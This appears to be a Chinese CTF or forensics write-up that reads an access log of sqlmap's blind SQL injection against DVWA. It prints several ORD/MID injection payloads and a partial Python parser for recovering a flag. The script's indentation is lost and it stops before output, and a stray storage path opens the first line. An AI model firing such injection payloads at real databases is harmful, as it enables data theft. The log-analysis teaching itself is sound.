id=2' AND ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),24,1))>120 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765
id=2' AND ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),24,1))>124 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765
id=2' AND ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),24,1))>126 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476
id=2' AND ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),24,1))>125 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476
以猜解的第24位为例，猜解正确的时候，返回的状态码为200，长度为1765；猜解错误的状态码为404，长度为5476。而且可以得出结论，sqlmap采用二分法进行注入的时候，正确的值为最后一次进行＞比较正确的值+1，即为125。
简单写个脚本，匹配一下即可。
# coding:utf-8
import re
import urllib
f = open('./access.log','r')
lines = f.readlines()
datas = []
for line in lines:
t = urllib.unquote(line)
if '1765' in t and 'flag' in t: # 过滤出与flag相关，正确的猜解
datas.append(t)
flag_ascii = {}
for data in datas:
matchObj = re.search( r'LIMIT 0,1\),(.*?),1\)\)>(.*?) AND', data)
if matchObj:
key = int(matchObj.group(1))
value = int(matchObj.group(2))+1
flag_ascii[key] = value # 使用字典，保存最后一次猜解正确的ascii码